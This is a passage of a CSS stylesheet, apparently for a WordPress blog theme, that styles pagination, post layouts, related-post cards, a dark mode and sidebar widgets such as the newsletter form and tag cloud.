  display: inline-block;
  margin-right: 10px;
  -webkit-border-radius: 42px;
  -khtml-border-radius: 42px;
  -moz-border-radius: 42px;
  -ms-border-radius: 42px;
  -o-border-radius: 42px;
  border-radius: 42px;
  font-family: 'Poppins', sans-serif;
}
.posts-pagination .page-numbers.current, .posts-pagination .page-numbers:hover {
  background-color: #0674fd;
  color: #fff;
}
.posts-pagination .page-numbers i {
  font-size: 20px;
}
.entry-title a {
  color: inherit;
}
.entry-title a:hover {
  color: #0674fd;
}
.entry-featured {
  position: relative;
}
@media screen and (max-width: 991px) {
  .entry-featured {
    width: 100%;
  }
}
.entry-featured:not(.entry-gallery) {
  display: inline-block;
}
.entry-featured .post-image {
  position: relative;
}
.entry-featured .post-image a {
  display: block;
}
.entry-featured .post-image img {
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-featured .post-image .entry-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 20px;
  color: #0674fd;
  background-color: rgba(0, 208, 249, 0.8);
  opacity: 0;
}
.entry-featured .post-image .entry-more i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.entry-featured .bg-overlay:before {
  background-color: rgba(0, 208, 249, 0.85);
  opacity: 0;
}
.reduxon .entry-featured .post-image img {
  width: 100%;
}
.entry-meta, .item-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 17px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ececf0;
  position: relative;
}
.entry-meta:before, .item-meta:before {
  content: '';
  width: 40px;
  height: 3px;
  background-color: #0674fd;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.entry-meta li, .item-meta li {
  position: relative;
  display: inline-block;
  color: #333;
  font-size: 14px;
  padding: 0 24px 0 0;
  text-transform: capitalize;
}
.entry-meta li a, .item-meta li a {
  color: inherit;
}
.entry-meta li a:hover, .item-meta li a:hover {
  color: #0674fd;
}
.entry-meta li i, .item-meta li i {
  margin-right: 6px;
  color: #0674fd;
}
.entry-meta li:last-child, .item-meta li:last-child {
  padding-right: 0;
}
.single-hentry .entry-blog {
  display: flex;
  flex-wrap: wrap;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -khtml-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -moz-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -ms-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  -o-box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  box-shadow: 0 2px 29px rgba(34, 34, 34, 0.14);
  background-color: #fff;
}
.single-hentry .entry-featured {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
  overflow: hidden;
}
.single-hentry .entry-content .underline {
  font-weight: 700;
  text-decoration: underline;
}
.single-hentry .entry-title {
  font-size: 26px;
  color: #180b36;
  margin-bottom: 20px;
}
.single-hentry .post-image {
  position: relative;
  overflow: hidden;
}
.single-hentry .post-image img {
  -webkit-transition: all 10s;
  -khtml-transition: all 10s;
  -moz-transition: all 10s;
  -ms-transition: all 10s;
  -o-transition: all 10s;
  transition: all 10s;
}
.single-hentry .post-image img:hover {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.single-hentry .entry-body {
  padding: 27px 33px 56px 33px;
  width: 100%;
  position: relative;
  -webkit-border-radius: 0 0 7px 7px;
  -khtml-border-radius: 0 0 7px 7px;
  -moz-border-radius: 0 0 7px 7px;
  -ms-border-radius: 0 0 7px 7px;
  -o-border-radius: 0 0 7px 7px;
  border-radius: 0 0 7px 7px;
}
.single-hentry.archive {
  margin-bottom: 50px;
}
.single-hentry.archive .entry-readmore {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.single-hentry.archive:hover .entry-readmore {
  -webkit-animation: bounceReadMore 0.6s ease-in-out both;
  -moz-animation: bounceReadMore 0.6s ease-in-out both;
  -o-animation: bounceReadMore 0.6s ease-in-out both;
  animation: bounceReadMore 0.6s ease-in-out both;
  bottom: -24px;
  opacity: 1;
  visibility: visible;
}
.single-hentry.archive:last-child {
  margin-bottom: 75px;
}
@media screen and (max-width: 991px) {
  body .single-hentry.archive .entry-readmore {
    bottom: -24px;
    opacity: 1;
    visibility: visible;
    margin: 0 !important;
  }
}
.single-post .post-h4 {
  color: #170b35;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 28px;
}
.single-post .blog-side-img {
  max-width: 300px;
  margin-top: 15px;
}
@media screen and (max-width: 767px) {
  .single-post .blog-side-img {
    max-width: 150px;
  }
}
.single-post .blog-side-img.alignright {
  margin-top: 8px;
}
.single-post .entry-meta {
  margin-bottom: 23px;
}
.single-post .content-area .entry-body {
  padding-bottom: 46px;
}
.single-post .content-area .entry-content h1, .single-post .content-area .entry-content h2, .single-post .content-area .entry-content h3, .single-post .content-area .entry-content h4, .single-post .content-area .entry-content h5, .single-post .content-area .entry-content h6 {
  font-weight: 500;
  margin-bottom: 23px;
}
.single-post .content-area .entry-content p {
  margin-bottom: 28px;
}
.single-post .content-area .entry-content p:last-child {
  margin-bottom: 0;
}
.single-post .content-area .post-previous-next {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  border-bottom: 1px solid #ececf0;
  padding: 20px 0;
}
.single-post .content-area .post-previous-next .post-previous {
  flex-grow: 1;
  margin-right: 20px;
}
.single-post .content-area .post-previous-next a {
  color: #524b48;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.single-post .content-area .post-previous-next a:hover {
  color: #0674fd;
}
.single-post .content-area .post-previous-next a .fa-angle-double-left {
  margin-right: 4px;
}
.single-post .content-area .post-previous-next a .fa-angle-double-right {
  margin-left: 4px;
}
.single-post .content-area .entry-footer {
  padding: 0 50px;
}
@media screen and (max-width: 767px) {
  .single-post .content-area .entry-footer {
    padding: 0 15px;
  }
}
.single-post .content-area .entry-content-bottom {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  padding: 50px 0 26px 0;
  border-bottom: 1px solid #ececf0;
}
.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 30px;
  flex-grow: 1;
}
.single-post .content-area .entry-content-bottom .entry-tags label {
  margin-right: 17px;
  font-weight: 500;
  color: #180b36;
  font-family: 'Poppins', sans-serif;
}
.single-post .content-area .entry-content-bottom .entry-social {
  display: flex;
  margin: 15px 0;
}
.single-post .content-area .entry-content-bottom .entry-social a {
  margin-right: 5px;
  display: inline-block;
  height: 32px;
  width: 32px;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  background-color: #0674fd;
  color: #fff;
  font-size: 18px;
  text-align: center;
  line-height: 32px;
}
.single-post .content-area .entry-content-bottom .entry-social a.fb-social {
  background-color: #3b5998;
}
.single-post .content-area .entry-content-bottom .entry-social a.tw-social {
  background-color: #1da1f2;
}
.single-post .content-area .entry-content-bottom .entry-social a.g-social {
  background-color: #d73d32;
}
.single-post .content-area .entry-content-bottom .entry-social a.pin-social {
  background-color: #bd081c;
}
.single-post .content-area .entry-content-bottom .entry-social a:last-child {
  margin-right: 0;
}
.single-post.single-related-post #content {
  padding-bottom: 0 !important;
}
.entry-content .page-links {
  clear: left;
  padding-top: 10px;
}
.entry-content .page-links span {
  text-align: center;
  display: inline-block;
  height: 26px;
  width: 26px;
  line-height: 26px;
  color: #fff;
  background-color: #00d0f9;
  font-size: 14px;
  margin: 0 3px;
  font-family: 'Poppins', sans-serif;
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-content .page-links a span {
  background-color: #e0e3e8;
  color: #000;
}
.entry-content .page-links a span:hover {
  background-color: #00d0f9;
  color: #fff;
}
.ct-related-post-wrap {
  margin-top: 120px;
  padding: 82px 0 90px;
  background-color: #f7fbff;
}
.ct-related-post .ct-related-post-inner {
  justify-content: center;
  -webkit-justify-content: center;
}
.ct-related-post .section-title {
  font-size: 36px;
  margin-bottom: 55px;
  text-align: center;
}
.ct-related-post .grid-item-inner {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-related-post .grid-item-inner .item-featured img {
  -webkit-border-radius: 5px 5px 0 0;
  -khtml-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.ct-related-post .item-holder {
  padding: 24px;
  -webkit-border-radius: 0 0 5px 5px;
  -khtml-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  background-color: #fff;
}
.ct-related-post .item-holder .item-title {
  font-size: 18px;
  margin-bottom: 10px;
}
.ct-related-post .item-holder .item-title a {
  color: inherit;
}
.ct-related-post .item-holder .item-title a:hover {
  color: #0674fd;
}
.ct-related-post .item-holder .item-content {
  color: #393e42;
}
.ct-related-post .item-readmore {
  padding-top: 10px;
}
.ct-related-post .item-readmore a {
  font-family: 'Poppins', sans-serif;
  color: #0674fd;
}
.ct-related-post .item-readmore a:hover {
  color: #00d0f9;
}
.ct-related-post .item-readmore a i {
  margin-left: 9px;
}
@media screen and (max-width: 767px) {
  .ct-related-post .grid-item {
    margin-bottom: 30px;
  }
  .ct-related-post .grid-item:last-child {
    margin-bottom: 0;
  }
}
.no-results .searchform-wrap {
  position: relative;
}
.no-results .searchform-wrap .search-field {
  padding-right: 50px;
}
.no-results .searchform-wrap .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 48px;
  -webkit-border-radius: 0 3px 3px 0;
  -khtml-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.content-dark .site-content {
  background-color: #000;
}
.content-dark .single-hentry .entry-blog {
  background-color: #000;
  color: #fff;
}
.content-dark .single-hentry .entry-blog h1, .content-dark .single-hentry .entry-blog h2, .content-dark .single-hentry .entry-blog h3, .content-dark .single-hentry .entry-blog h4, .content-dark .single-hentry .entry-blog h5, .content-dark .single-hentry .entry-blog h6, .content-dark .single-hentry .entry-blog .h1, .content-dark .single-hentry .entry-blog .h2, .content-dark .single-hentry .entry-blog .h3, .content-dark .single-hentry .entry-blog .h4, .content-dark .single-hentry .entry-blog .h5, .content-dark .single-hentry .entry-blog .h6 {
  color: #fff;
}
.content-dark .single-hentry .entry-blog .entry-meta li, .content-dark .single-hentry .entry-blog .item-meta li {
  color: #fff;
}
.content-dark .widget-title, .content-dark .comments-title, .content-dark .comment-reply-title, .content-dark .widget_ct_recent_posts .entry-title, .content-dark .entry-tags a {
  color: #fff;
}
.content-dark #content .widget_categories ul li a, .content-dark #content .widget_nav_menu ul li a, .content-dark #content .widget_pages ul li a, .content-dark #content .widget_archive ul li a, .content-dark #content .widget_meta ul li a, .content-dark #content .widget_recent_entries ul li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.16);
}
.content-dark #secondary .entry-meta li, .content-dark #secondary .item-meta li {
  color: rgba(255, 255, 255, 0.8);
}
.content-dark.single-post .content-area .post-previous-next, .content-dark.single-post .content-area .entry-content-bottom, .content-dark .widget_ct_recent_posts .entry-brief + .entry-brief {
  border-color: rgba(255, 255, 255, 0.16);
}
.content-dark.single-post .content-area .entry-content-bottom .entry-tags label {
  color: #fff;
}
.content-dark .home_main_post_right_list .image-post-title a, .content-dark .jelly-feature-post-list .jelly-item-details h3 a, .content-dark .home_main_post_below_list_small .image-post-title a, .content-dark .home_main_post_bellow_list2 .image-post-title a {
  color: #fff;
}
.content-dark .ct-related-post-wrap {
  background-color: #111;
}
.content-dark .ct-related-post-wrap .ct-related-post .section-title {
  color: #fff;
}
.content-dark .ct-related-post-wrap .ct-related-post .item-holder {
  background-color: #222;
}
.content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-title a, .content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-readmore a {
  color: #fff;
}
.content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-title a:hover, .content-dark .ct-related-post-wrap .ct-related-post .item-holder .item-readmore a:hover {
  color: #0674fd;
}
.content-dark h1, .content-dark h2, .content-dark h3, .content-dark h4, .content-dark h5, .content-dark h6, .content-dark .h1, .content-dark .h2, .content-dark .h3, .content-dark .h4, .content-dark .h5, .content-dark .h6 {
  color: #fff;
}
.widget {
  margin-bottom: 45px;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget select {
  max-width: 100%;
}
.logged-in .hide-logged {
  display: none;
}
ul.menu {
  list-style: none;
  margin: 0;
}
.widget_nav_menu.column3 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column3 ul.menu li {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 767px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 100%;
  }
}
.widget_nav_menu.column2 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column2 ul.menu li {
  width: 50%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column2 ul.menu li {
    width: 100%;
  }
}
.widget_categories ul, .widget_nav_menu ul, .widget_pages ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul {
  list-style: none;
  margin-bottom: 0;
}
#content .widget_categories ul ul ul ul ul, #content .widget_pages ul ul ul ul ul, #content .widget_nav_menu ul ul ul ul ul, #content .widget_meta ul ul ul ul ul, #content .widget_recent_entries ul ul ul ul ul {
  padding-left: 0;
}
#content .widget_product_categories ul li, #content .widget_categories ul li, #content .widget_nav_menu ul li, #content .widget_pages ul li, #content .widget_archive ul li, #content .widget_meta ul li, #content .widget_recent_entries ul li {
  font-size: 0px;
}
#content .widget_product_categories ul li a, #content .widget_categories ul li a, #content .widget_nav_menu ul li a, #content .widget_pages ul li a, #content .widget_archive ul li a, #content .widget_meta ul li a, #content .widget_recent_entries ul li a {
  color: #333;
  display: block;
  font-size: 15px;
  padding: 12px 0;
  position: relative;
  border-bottom: 1px solid #ececf0;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  position: relative;
}
#content .widget_product_categories ul li a:before, #content .widget_categories ul li a:before, #content .widget_nav_menu ul li a:before, #content .widget_pages ul li a:before, #content .widget_archive ul li a:before, #content .widget_meta ul li a:before, #content .widget_recent_entries ul li a:before {
  content: '';
  height: 7px;
  width: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-color: #0674fd;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#content .widget_product_categories ul li:last-child > a, #content .widget_categories ul li:last-child > a, #content .widget_nav_menu ul li:last-child > a, #content .widget_pages ul li:last-child > a, #content .widget_archive ul li:last-child > a, #content .widget_meta ul li:last-child > a, #content .widget_recent_entries ul li:last-child > a {
  border-bottom: none;
}
#content .widget_product_categories ul li.current-menu-item > a, #content .widget_categories ul li.current-menu-item > a, #content .widget_nav_menu ul li.current-menu-item > a, #content .widget_pages ul li.current-menu-item > a, #content .widget_archive ul li.current-menu-item > a, #content .widget_meta ul li.current-menu-item > a, #content .widget_recent_entries ul li.current-menu-item > a, #content .widget_product_categories ul li.current-cat > a, #content .widget_categories ul li.current-cat > a, #content .widget_nav_menu ul li.current-cat > a, #content .widget_pages ul li.current-cat > a, #content .widget_archive ul li.current-cat > a, #content .widget_meta ul li.current-cat > a, #content .widget_recent_entries ul li.current-cat > a, #content .widget_product_categories ul li.current-cat-parent > a, #content .widget_categories ul li.current-cat-parent > a, #content .widget_nav_menu ul li.current-cat-parent > a, #content .widget_pages ul li.current-cat-parent > a, #content .widget_archive ul li.current-cat-parent > a, #content .widget_meta ul li.current-cat-parent > a, #content .widget_recent_entries ul li.current-cat-parent > a, #content .widget_product_categories ul li > a:hover, #content .widget_categories ul li > a:hover, #content .widget_nav_menu ul li > a:hover, #content .widget_pages ul li > a:hover, #content .widget_archive ul li > a:hover, #content .widget_meta ul li > a:hover, #content .widget_recent_entries ul li > a:hover {
  color: #0674fd;
  padding-left: 30px;
}
#content .widget_product_categories ul li.current-menu-item > a:before, #content .widget_categories ul li.current-menu-item > a:before, #content .widget_nav_menu ul li.current-menu-item > a:before, #content .widget_pages ul li.current-menu-item > a:before, #content .widget_archive ul li.current-menu-item > a:before, #content .widget_meta ul li.current-menu-item > a:before, #content .widget_recent_entries ul li.current-menu-item > a:before, #content .widget_product_categories ul li.current-cat > a:before, #content .widget_categories ul li.current-cat > a:before, #content .widget_nav_menu ul li.current-cat > a:before, #content .widget_pages ul li.current-cat > a:before, #content .widget_archive ul li.current-cat > a:before, #content .widget_meta ul li.current-cat > a:before, #content .widget_recent_entries ul li.current-cat > a:before, #content .widget_product_categories ul li.current-cat-parent > a:before, #content .widget_categories ul li.current-cat-parent > a:before, #content .widget_nav_menu ul li.current-cat-parent > a:before, #content .widget_pages ul li.current-cat-parent > a:before, #content .widget_archive ul li.current-cat-parent > a:before, #content .widget_meta ul li.current-cat-parent > a:before, #content .widget_recent_entries ul li.current-cat-parent > a:before, #content .widget_product_categories ul li > a:hover:before, #content .widget_categories ul li > a:hover:before, #content .widget_nav_menu ul li > a:hover:before, #content .widget_pages ul li > a:hover:before, #content .widget_archive ul li > a:hover:before, #content .widget_meta ul li > a:hover:before, #content .widget_recent_entries ul li > a:hover:before {
  left: 15px;
  opacity: 1;
}
#content .widget_product_categories ul li.menu-item-has-children > a, #content .widget_categories ul li.menu-item-has-children > a, #content .widget_nav_menu ul li.menu-item-has-children > a, #content .widget_pages ul li.menu-item-has-children > a, #content .widget_archive ul li.menu-item-has-children > a, #content .widget_meta ul li.menu-item-has-children > a, #content .widget_recent_entries ul li.menu-item-has-children > a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_product_categories ul li .children, #content .widget_categories ul li .children, #content .widget_nav_menu ul li .children, #content .widget_pages ul li .children, #content .widget_archive ul li .children, #content .widget_meta ul li .children, #content .widget_recent_entries ul li .children, #content .widget_product_categories ul li .sub-menu, #content .widget_categories ul li .sub-menu, #content .widget_nav_menu ul li .sub-menu, #content .widget_pages ul li .sub-menu, #content .widget_archive ul li .sub-menu, #content .widget_meta ul li .sub-menu, #content .widget_recent_entries ul li .sub-menu {
  padding-left: 12px;
}
#content .widget_product_categories ul li .children li a, #content .widget_categories ul li .children li a, #content .widget_nav_menu ul li .children li a, #content .widget_pages ul li .children li a, #content .widget_archive ul li .children li a, #content .widget_meta ul li .children li a, #content .widget_recent_entries ul li .children li a, #content .widget_product_categories ul li .sub-menu li a, #content .widget_categories ul li .sub-menu li a, #content .widget_nav_menu ul li .sub-menu li a, #content .widget_pages ul li .sub-menu li a, #content .widget_archive ul li .sub-menu li a, #content .widget_meta ul li .sub-menu li a, #content .widget_recent_entries ul li .sub-menu li a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_product_categories ul li .children li:last-child > a, #content .widget_categories ul li .children li:last-child > a, #content .widget_nav_menu ul li .children li:last-child > a, #content .widget_pages ul li .children li:last-child > a, #content .widget_archive ul li .children li:last-child > a, #content .widget_meta ul li .children li:last-child > a, #content .widget_recent_entries ul li .children li:last-child > a, #content .widget_product_categories ul li .sub-menu li:last-child > a, #content .widget_categories ul li .sub-menu li:last-child > a, #content .widget_nav_menu ul li .sub-menu li:last-child > a, #content .widget_pages ul li .sub-menu li:last-child > a, #content .widget_archive ul li .sub-menu li:last-child > a, #content .widget_meta ul li .sub-menu li:last-child > a, #content .widget_recent_entries ul li .sub-menu li:last-child > a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_product_categories .nice-select ul li, #content .widget_categories .nice-select ul li, #content .widget_nav_menu .nice-select ul li, #content .widget_pages .nice-select ul li, #content .widget_archive .nice-select ul li, #content .widget_meta .nice-select ul li, #content .widget_recent_entries .nice-select ul li {
  border: none;
  font-size: 14px;
  line-height: normal;
  padding: 8px 24px;
  font-weight: 500;
}
#content .widget_recent_entries ul li a {
  padding: 13px 0;
}
#content .vc_wp_custommenu {
  margin-bottom: 0;
}
#content .vc_wp_custommenu .widget_nav_menu ul li {
  margin-bottom: 3px;
}
#content .vc_wp_custommenu .widget_nav_menu ul li a {
  padding: 15px 20px;
  border-left: 3px solid transparent;
  border-bottom: none;
  background-color: rgba(6, 116, 253, 0.08);
  color: #000;
}
#content .vc_wp_custommenu .widget_nav_menu ul li a:before {
  display: none;
}
#content .vc_wp_custommenu .widget_nav_menu ul li.current-menu-item > a, #content .vc_wp_custommenu .widget_nav_menu ul li a:hover {
  border-color: #0674fd;
}
.widget_recent_comments li {
  font-size: 16px;
  line-height: 24px;
  color: #6a6a6a;
}
.widget_recent_comments li + li {
  padding-top: 26px;
  margin-top: 8px;
  border-top: 1px solid rgba(0, 0, 0, 0.085);
}
.widget_recent_comments li span {
  color: #4c4c4c;
}
.widget_recent_comments li a {
  color: #000001;
}
.widget_recent_comments li a:hover {
  color: #0674fd;
}
.widget_rss ul {
  list-style: none;
  padding: 0;
}
.widget_rss li {
  margin-bottom: 16px;
}
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_rss .rsswidget {
  display: inline-block;
  color: #111;
}
.widget_rss .rsswidget .rss-widget-icon {
  margin-top: -2px;
}
.widget_rss .rss-date {
  font-size: 0.875em;
  font-style: italic;
  display: block;
}
.widget_rss cite {
  font-size: 0.875em;
}
.widget_calendar th, .widget_calendar td {
  text-align: center;
}
.contact-info {
  max-width: 250px;
}
.contact-info ul {
  list-style: none;
  margin: 0;
}
.contact-info ul li {
  padding-left: 27px;
  position: relative;
}
.contact-info ul li + li {
  margin-top: 14px;
}
.contact-info ul li i {
  position: absolute;
  top: 6px;
  left: 0;
  font-size: 14px;
  color: #0674fd;
}
.widget_text p {
  margin-bottom: 0;
}
.widget_text .wpb_image_grid {
  margin: 0 -5px;
}
.widget_text .wpb_image_grid .isotope-item {
  width: 32.6%;
  margin-bottom: 10px;
}
.widget_text .wpb_image_grid .isotope-item a {
  display: block;
  margin-bottom: 10px;
  padding: 0 5px;
}
.widget_text .wpb_image_grid .isotope-item a img {
  -webkit-border-radius: 9px;
  -khtml-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  -o-border-radius: 9px;
  border-radius: 9px;
}
.widget_cms_check_availability {
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 55px !important;
  padding: 30px !important;
}
.widget_cms_check_availability .select2-selection__arrow {
  display: none !important;
}
.widget_newsletterwidget {
  line-height: 1.714;
}
.widget_newsletterwidget form {
  margin-top: 20px;
  position: relative;
  display: flex;
  flex-wrap: nowrap;
}
.widget_newsletterwidget form .tnp-field-email {
  flex-grow: 1;
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email {
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border-radius: 25px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  height: 50px;
  padding: 10px 20px;
  background-color: transparent;
  font-size: 15px;
  color: #6c757d;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email:focus {
  border-color: #0674fd;
}
.widget_newsletterwidget form .tnp-field-button {
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit {
  background-color: #0674fd;
  border: none;
  line-height: 50px;
  padding: 0 20px;
  font-size: 15px;
  width: inherit;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit:hover {
  background-color: #00d0f9;
}
.widget_newsletterwidget form .tnp-field {
  margin-right: 15px;
}
.widget_newsletterwidget form .tnp-field:last-child {
  margin-right: 0;
}
.widget_ct_recent_posts .widget-title {
  margin-bottom: 30px;
}
.widget_ct_recent_posts .entry-brief {
  display: flex;
  flex-wrap: nowrap;
}
.widget_ct_recent_posts .entry-brief + .entry-brief {
  margin-top: 24px;
  padding-top: 24px;
  border-top: 1px solid #e2e2e7;
}
.widget_ct_recent_posts .entry-media {
  width: 65px;
  margin-right: 25px;
  min-width: 65px;
}
.widget_ct_recent_posts .entry-media img {
  -webkit-border-radius: 65px;
  -khtml-border-radius: 65px;
  -moz-border-radius: 65px;
  -ms-border-radius: 65px;
  -o-border-radius: 65px;
  border-radius: 65px;
}
.widget_ct_recent_posts .entry-title {
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 10px;
}
.widget_ct_recent_posts .entry-title a {
  color: inherit;
}
.widget_ct_recent_posts .entry-title a:hover {
  color: #0674fd;
}
.widget_ct_recent_posts .entry-meta {
  line-height: 1;
  margin: 0;
  border: none;
  padding: 0;
}
.widget_ct_recent_posts .entry-meta:before {
  display: none;
}
.widget_ct_recent_posts .entry-meta li {
  margin: 0;
}
.tagcloud {
  display: flex;
  flex-wrap: wrap;
}
.tagcloud a {
  background-color: #f4f7fc;
  padding: 0 22px;
  color: #333335;
  display: inline-block;
  font-size: 15px !important;
  line-height: 32px;
  margin-right: 5px;
  margin-bottom: 10px;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
}
.tagcloud a:hover {
  background-color: #0674fd;
  color: #fff;
}
.entry-tags {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.entry-tags a {
  border: 1px solid #0674fd;
  padding: 0 22px;
  color: #524b48;
  display: inline-block;
  font-size: 15px !important;
  line-height: 38px;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-top: 5px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  position: relative;
  z-index: 1;
}
.entry-tags a:hover {
  color: #fff;
  background-color: #0674fd;
  border-color: #0674fd;
}
.widget_search .search-form {
  position: relative;
}
.widget_search .search-form .search-field {
  background-color: #fff;
  height: 51px;
  padding-left: 20px;
  padding-right: 51px;
  -webkit-border-radius: 51px;
  -khtml-border-radius: 51px;
